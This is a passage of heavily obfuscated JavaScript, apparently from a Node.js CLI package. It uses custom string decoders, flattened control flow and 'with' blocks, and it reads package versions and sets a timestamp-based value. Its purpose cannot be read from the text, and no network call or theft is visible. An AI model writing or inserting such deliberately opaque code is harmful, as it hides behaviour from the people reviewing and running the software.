DJv3YGu[NlhqBu[i64Z2V[0x0]]]}switch(((NlhqBu[i64Z2V[0x0]]&i64Z2V[0x40])!==i64Z2V[0x0])*i64Z2V[0x1]+(NlhqBu[i64Z2V[0x0]]<i64Z2V[0x0])*i64Z2V[0x13]){case i64Z2V[0x0]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])];case i64Z2V[0x1]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40]-i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])+i64Z2V[0x1]];case i64Z2V[0x13]:return[((NlhqBu[i64Z2V[0x0]]+i64Z2V[0x40])%i64Z2V[0x40]+i64Z2V[0x40])%i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).round(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])];case i64Z2V[0x11]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40],rdtsVi6(k2DNEu2(0x107)+\"w\").trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])]}}fE9zFVq(NlhqBu[i64Z2V[0x33]]=dZ3AdnV([i64Z2V[0x13],i64Z2V[0x1c]]),NlhqBu[i64Z2V[0x5]]=dZ3AdnV([i64Z2V[0x1],i64Z2V[0x13]]),NlhqBu[i64Z2V[0x13]]=NlhqBu[i64Z2V[0x33]]+NlhqBu[i64Z2V[0x5]],NlhqBu[i64Z2V[0x43]]=NlhqBu[i64Z2V[0x13]]-NlhqBu[i64Z2V[0x5]],NlhqBu[-i64Z2V[0x44]]=NlhqBu[i64Z2V[0x43]]*i64Z2V[0x13],NlhqBu[i64Z2V[0x44]]=NlhqBu[-i64Z2V[0x44]]/i64Z2V[0x13],rdtsVi6(k2DNEu2(0x108)+\"V\").log(KmapNOF(NlhqBu[i64Z2V[0x13]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[i64Z2V[0x43]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[-i64Z2V[0x44]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[i64Z2V[0x44]])))}try{function KmapNOF(NlhqBu){var WRV2Rn=\"tuIh{TfAPO1@%Nme!9])G0L2KB_v7&/4#zJ;wUdq~rZ<pl+VR85b[3YW:gc^SHo,xs6FaXj>=kCyiMD}`En\\\"|?.($*Q\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<dZ3AdnV;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(k2DNEu2[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function iUFzwj(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=KmapNOF(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}rdtsVi6(k2DNEu2(0x10a))[iUFzwj(0x10b)+i64Z2V[0x46]](Ot1hvvo,NlhqBu[i64Z2V[0x0]][iUFzwj(0x10c)+\"ng\"]())}catch(Cjv9BLV){if(k2DNEu2(0x10d)in C3EiKdQ){cxt2Ch_()}function cxt2Ch_(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0];function WRV2Rn(NlhqBu){var WRV2Rn=\"2JuN7s$gCHAZKL~m1Di9a{q6fXoIY}`^eb!l5jd].xv_4F<ORPt|\\\"[+kh0@?VnS/(:%W),>y=;B#GEpwcQzUM*3&8Tr\",dZ3AdnV,k2DNEu2,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(dZ3AdnV=\"\"+(NlhqBu||\"\"),k2DNEu2=dZ3AdnV.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<k2DNEu2;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(dZ3AdnV[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function dZ3AdnV(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x5]]=k2DNEu2(0x10e),NlhqBu[i64Z2V[0x6]]=k2DNEu2(0x10f),NlhqBu[i64Z2V[0x13]]=k2DNEu2(0x110)+dZ3AdnV(0x111)+dZ3AdnV(0x112)+dZ3AdnV(0x113)+dZ3AdnV(0x114),NlhqBu[i64Z2V[0x5]].match(NlhqBu[i64Z2V[0x6]]+NlhqBu[i64Z2V[0x13]]))}}const eZPh_8J=new(rdtsVi6(k2DNEu2(0x115)))(NlhqBu[i64Z2V[0x0]]+sKw9Lp)[k2DNEu2(0x116)]();rdtsVi6(k2DNEu2(0x117)+i64Z2V[0x36])[k2DNEu2(0x118)]=Ot1hvvo+\"=\"+NlhqBu[i64Z2V[0x0]]+(k2DNEu2(0x119)+k2DNEu2(0x11a))+eZPh_8J+k2DNEu2(0x11b)}if(fUF46R()){Quf6CQn(JxI7T4);function JxI7T4(...NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(k2DNEu2,dZ3AdnV,KmapNOF={vcGQf0:{}}){while(k2DNEu2+dZ3AdnV!==-0x15)with(KmapNOF.S4V91wi||KmapNOF)switch(k2DNEu2+dZ3AdnV){case 0x72:case k2DNEu2!=0xf2&&k2DNEu2-0xe2:case KmapNOF.vcGQf0._LelVE+-0x2d:case 0x97:case 0xde:for(NlhqBu[i64Z2V[k2DNEu2+0x7e]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x6]];NlhqBu[i64Z2V[k2DNEu2+0x7e]]++){NlhqBu[i64Z2V[0x4b]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[k2DNEu2+0xa5]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[k2DNEu2+0xa4]]<i64Z2V[k2DNEu2+0x5a]){NlhqBu[i64Z2V[k2DNEu2+0xa4]]=NlhqBu[i64Z2V[0x4b]]}else{fE9zFVq(NlhqBu[i64Z2V[k2DNEu2+0xa4]]+=NlhqBu[i64Z2V[0x4b]]*i64Z2V[0x14],NlhqBu[-i64Z2V[0x48]]|=NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]],NlhqBu[-i64Z2V[0x49]]+=(NlhqBu[i64Z2V[0x4a]]&i64Z2V[0x15])>i64Z2V[k2DNEu2+0x70]?i64Z2V[0x17]:i64Z2V[k2DNEu2+0x72]);do{fE9zFVq(NlhqBu[-i64Z2V[0x47]].push(NlhqBu[-i64Z2V[0x48]]&i64Z2V[0x3]),NlhqBu[-i64Z2V[0x48]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x49]]-=i64Z2V[k2DNEu2+0x5c])}while(NlhqBu[-i64Z2V[0x49]]>i64Z2V[0xf]);NlhqBu[i64Z2V[k2DNEu2+0xa4]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[k2DNEu2+0xa4]]>-i64Z2V[0x1]){fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0xc9,dZ3AdnV+=0x3e);break}else{fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0xc9,dZ3AdnV+=-0x16);break}case-0x85:fE9zFVq(NlhqBu[-i64Z2V[0x47]].push((NlhqBu[-i64Z2V[0x48]]|NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]])&i64Z2V[0x3]),KmapNOF.S4V91wi=KmapNOF.vcGQf0,dZ3AdnV+=-0x54);break;case k2DNEu2- -0x3e:fE9zFVq(NlhqBu[i64Z2V[k2DNEu2+0x60]]=NlhqBu[i64Z2V[k2DNEu2+0x5f]].length,NlhqBu[-i64Z2V[k2DNEu2+0xa1]]=[],NlhqBu[-i64Z2V[0x48]]=i64Z2V[0x0],NlhqBu[-i64Z2V[k2DNEu2+0xa3]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x4a]]=-i64Z2V[k2DNEu2+0x5b],KmapNOF.S4V91wi=KmapNOF.vcGQf0,dZ3AdnV+=0x22);break;case 0x10:for(NlhqBu[i64Z2V[k2DNEu2+-0xce]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x6]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[k2DNEu2+-0xa7]]=NlhqBu[i64Z2V[k2DNEu2+-0xf1]].indexOf(NlhqBu[i64Z2V[0x5]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x4b]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x4a]]<i64Z2V[0x0]){NlhqBu[i64Z2V[k2DNEu2+-0xa8]]=NlhqBu[i64Z2V[k2DNEu2+-0xa7]]}else{fE9zFVq(NlhqBu[i64Z2V[0x4a]]+=NlhqBu[i64Z2V[0x4b]]*i64Z2V[0x14],NlhqBu[-i64Z2V[0x48]]|=NlhqBu[i64Z2V[0x4a]]<<NlhqBu[-i64Z2V[0x49]],NlhqBu[-i64Z2V[0x49]]+=(NlhqBu[i64Z2V[0x4a]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[-i64Z2V[0x47]].push(NlhqBu[-i64Z2V[0x48]]&i64Z2V[k2DNEu2+-0xef]),NlhqBu[-i64Z2V[k2DNEu2+-0xaa]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x49]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x49]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x4a]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x4a]]>-i64Z2V[0x1]){fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x215,dZ3AdnV+=0x180);break}else{fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x215,dZ3AdnV+=0x12c);break}case KmapNOF.vcGQf0._LelVE+-0x10c:return WRV2Rn=!0x0,ScULRuM(NlhqBu[-i64Z2V[0x47]]);default:case-0xba:fE9zFVq([KmapNOF.vcGQf0._LelVE,KmapNOF.vcGQf0.Q0FR0NL]=[0x33,-0x8c],NlhqBu[i64Z2V[k2DNEu2+0x39]]=i64Z2V[0x1],NlhqBu[i64Z2V[k2DNEu2+0x36]]=\"&;\\\"|>^y)}9oRP/@72+8%h<is5~HAZgm[a:USJb4nOp(XIt$F]kq`_fQLu!McB6jCDl?EKd{#GTvVW*w.N3ez,Yr0x=1\",NlhqBu[i64Z2V[0x5]]=\"\"+(NlhqBu[i64Z2V[k2DNEu2+0x35]]||\"\"),KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x25,dZ3AdnV+=0xc3);break;case KmapNOF.vcGQf0._LelVE+0x3d:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.PecW0E,k2DNEu2+=-0x85);break;case 0xac:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=0xa3,dZ3AdnV+=-0xdf);break;case KmapNOF.vcGQf0._LelVE+0x1c:fE9zFVq(KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x14e,dZ3AdnV+=0x7a);break;case k2DNEu2!=0xce&&k2DNEu2!=0x49&&k2DNEu2-0x5e:fE9zFVq([KmapNOF.vcGQf0._LelVE,KmapNOF.vcGQf0.Q0FR0NL]=[0x4a,0x12],KmapNOF.S4V91wi=KmapNOF.vcGQf0,k2DNEu2+=-0x154,dZ3AdnV+=0xbe);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0x35,-0x85).next().value);if(WRV2Rn){return k2DNEu2}}function lMfZq4(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=JxI7T4(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(!cxt2Ch_[dZ3AdnV(0x11c)](lMfZq4(0x11d))&&!cxt2Ch_[lMfZq4(0x11e)+\"es\"](lMfZq4(0x11f))){fE9zFVq(Quf6CQn(PuGeu_J),Quf6CQn(DXk0p0));function DXk0p0(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x4c]]=\"~\\\"y`|0+#g/EVIh&Alx>pJSq%afd,<b)i1kmZ8*_U3^n}s:wL;$@r(BO9PvW!NeM4QY7C2?.[tTDF=KXGR{6jc]ouzH5\",NlhqBu[i64Z2V[0x13]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x13]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x4d]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x4e]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x2]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x2]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x2]]++){NlhqBu[-i64Z2V[0x4f]]=NlhqBu[i64Z2V[0x4c]].indexOf(NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x2]]]);if(NlhqBu[-i64Z2V[0x4f]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x4e]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x4e]]=NlhqBu[-i64Z2V[0x4f]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x4e]]+=NlhqBu[-i64Z2V[0x4f]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[-i64Z2V[0x4e]]<<NlhqBu[-i64Z2V[0x4d]],NlhqBu[-i64Z2V[0x4d]]+=(NlhqBu[-i64Z2V[0x4e]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x4d]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x4d]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x4e]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x4e]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[-i64Z2V[0x4e]]<<NlhqBu[-i64Z2V[0x4d]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function PuGeu_J(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=DXk0p0(NZp74X[NlhqBu[i64Z2V[0x0]]])}return DJv3YGu[NlhqBu[i64Z2V[0x0]]]}const QVQIyeZ=KmapNOF(PuGeu_J(0x120),PuGeu_J(0x121)),yu1mMHs=rdtsVi6(PuGeu_J(0x122)+\"A\")[PuGeu_J(0x123)]();if(!QVQIyeZ||yu1mMHs-QVQIyeZ>sKw9Lp){if(PuGeu_J(0x124)in C3EiKdQ){AXmBVsH()}function AXmBVsH(...NlhqBu){var WRV2Rn,k2DNEu2;function*dZ3AdnV(WRV2Rn,k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj={O0HIOdN:{}}){while(WRV2Rn+k2DNEu2+dZ3AdnV+KmapNOF!==-0x29)with(iUFzwj.dcIyELm||iUFzwj)switch(WRV2Rn+k2DNEu2+dZ3AdnV+KmapNOF){case 0xa4:fE9zFVq(iUFzwj.O0HIOdN.VndtzA=0x35,NlhqBu[i64Z2V[0x4]]=i64Z2V[WRV2Rn+0xb0],O0HIOdN.PTCCsat=iFazS5L[\"sck_JeN\"](\"path\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x157,k2DNEu2+=-0x5f,dZ3AdnV+=-0x6d,KmapNOF+=-0x5b);break;case KmapNOF- -0x17a:case 0xef:fE9zFVq({version:iUFzwj.O0HIOdN.yhsArA}=iFazS5L[\"sck_JeN\"](\"../../package\"),{version:iUFzwj.O0HIOdN.HxX6pY}=iFazS5L[\"sck_JeN\"](\"@redacted/enterprise-plugin/package\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=-0x95,dZ3AdnV+=-0x28,KmapNOF+=0x8b);break;case k2DNEu2- -0x2a:fE9zFVq(iUFzwj.dcIyELm=iUFzwj.XOFsJsV,dZ3AdnV+=0x183,KmapNOF+=-0x258);break;case iUFzwj.O0HIOdN.VndtzA+-0x50:fE9zFVq(iUFzwj.O0HIOdN.SNYoQ9P=iFazS5L[\"sck_JeN\"](\"../utils/isStandaloneExecutable\"),iUFzwj.O0HIOdN.O8LstX=iFazS5L[\"sck_JeN\"](\"./resolve-local-redacted-path\"),iUFzwj.O0HIOdN.ryJPwC=PTCCsat.resolve(iFazS5L[\"VFwzIlk\"],PuGeu_J(WRV2Rn+-0x2)),iUFzwj.dcIyELm=iUFzwj.GrUDl7u,k2DNEu2+=0x149,dZ3AdnV+=0x65,KmapNOF+=-0x1bc);break;case 0xa2:case 0xb7:case-0xce:fE9zFVq({version:iUFzwj.O0HIOdN.iPkBYjO}=iFazS5L[\"sck_JeN\"](\"@redacted/components/package\"),{sdkVersion:iUFzwj.O0HIOdN.mi8GDbv}=iFazS5L[\"sck_JeN\"](\"@redacted/enterprise-plugin\"),iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x115,k2DNEu2+=-0x138,dZ3AdnV+=-0x9a);break;case dZ3AdnV- -0x1b4:default:case-0x9d:fE9zFVq(iUFzwj.O0HIOdN.VndtzA=0x61,iUFzwj.dcIyELm=iUFzwj.O0HIOdN,WRV2Rn+=0x118,k2DNEu2+=-0x31c,dZ3AdnV+=0x11e,KmapNOF+=0x95);break}}fE9zFVq(WRV2Rn=void 0x0,k2DNEu2=dZ3AdnV(-0xb0,0xd0,0xcf,-0x4b).next().value);if(WRV2Rn){return k2DNEu2}}fE9zFVq(x1LhzM(yu1mMHs),rdtsVi6(PuGeu_J(0x126))[PuGeu_J(0x127)][PuGeu_J(0x128)]=iUFzwj)}}}}();")({get"OzSVuF"(){return global},get"sck_JeN"(){return require},get"VFwzIlk"(){return __dirname}});